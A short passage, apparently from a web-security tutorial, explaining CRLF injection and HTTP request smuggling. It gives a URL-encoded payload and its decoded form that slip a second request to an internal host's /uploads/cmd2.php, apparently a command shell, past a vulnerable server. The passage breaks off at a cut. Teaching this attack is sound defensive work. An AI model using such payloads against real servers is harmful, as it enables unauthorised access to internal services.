 GET%20%2flogin.php%3fid%3d1%20HTTP%2f1.1%0d%0aHost%3a%20192.168.10.5%0d%0a%0d%0aGET%20%2fuploads
%2fcmd2.php%20HTTP%2f1.1%0d%0aHost%3a%20127.0.0.1%3a8080%0d%0a%0d%0a%20HTTP%2f1.1 Host:
192.168.10.5
Which will be decoded by our server like this.
Code: decoded
GET /login.php?id=1 HTTP/1.1
Host: 192.168.10.5
GET /uploads/cmd2.php HTTP/1.1
Host: 127.0.0.1:8080
HTTP/1.1
Host: 192.168.10.5
Essentially, in cases where our configurations are vulnerable, the first request will go through, and the second
request will as well shortly after. This can give an attacker levels of access that we would normally prohibit. This
occurs due to our configuration looking like the following.